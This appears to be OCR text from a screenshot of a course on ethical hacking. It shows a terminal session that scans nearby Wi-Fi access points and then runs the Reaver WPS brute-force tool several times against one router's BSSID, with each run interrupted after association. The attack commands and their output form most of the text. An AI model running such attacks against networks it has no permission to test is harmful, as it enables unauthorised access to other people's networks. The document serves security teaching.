 Chronic : bash – Konsole
File Edit View Bookmarks Settings Help
90:F6:52:C1:BB:18 6 00 1.0 No Something
70:54:D2:D7:28:7E 6 00 1.0 No 781794
D8:97:BA:11:66:71 11 00 1.0 No e2acae
60:02:92:29:00:5D 11 00 1.0 No c10e00
60:02:92:27:5D:B7 11 00 1.0 No c0a40a
54:04:A6:5D:15:EC 12 00 1.0 No ASUS
0C:54:A5:FF:43:A8 1 00 1.0 No a62790
^C
[root@localhost EthicalHacking]# reaver -i wlp2s0 -b 90:F6:52:C1:BB:18 -r 2:60
Reaver v1.4 WiFi Protected Setup Attack Tool
Copyright (c) 2011, Tactical Network Solutions, Craig Heffner <cheffner@tacnetsol.com>
[?] Restore previous session for 90:F6:52:C1:BB:18? [n/Y] n
[+] Waiting for beacon from 90:F6:52:C1:BB:18
[+] Associated with 90:F6:52:C1:BB:18 (ESSID: Something)
^C
[+] Session saved.
[root@localhost EthicalHacking]# reaver -i wlp2s0 -b 90:F6:52:C1:BB:18 -c 6 -r 2:60
Reaver v1.4 WiFi Protected Setup Attack Tool
Copyright (c) 2011, Tactical Network Solutions, Craig Heffner <cheffner@tacnetsol.com>
[?] Restore previous session for 90:F6:52:C1:BB:18? [n/Y] n
[+] Waiting for beacon from 90:F6:52:C1:BB:18
[+] Associated with 90:F6:52:C1:BB:18 (ESSID: Something)
^C
[+] Session saved.
[root@localhost EthicalHacking]# reaver -i wlp2s0 -b 90:F6:52:C1:BB:18 -c 6 -r 2:60
udemy
Chronic : bash Chronic : bash